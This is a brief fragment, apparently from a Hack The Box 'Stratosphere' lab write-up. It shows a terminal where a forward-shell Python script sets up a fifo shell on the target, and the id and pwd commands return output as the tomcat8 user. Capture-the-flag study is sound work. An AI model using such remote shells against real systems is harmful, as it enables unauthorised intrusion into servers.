 root@Kali:~/hackthebox/stratosphere# python3 forward-shell.py
[*] Session ID: 20317
[*] Setando um fifo shell no alvo
[*] Setando uma thread
stratos> id
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
stratos> pwd
/var/lib/tomcat8
stratos>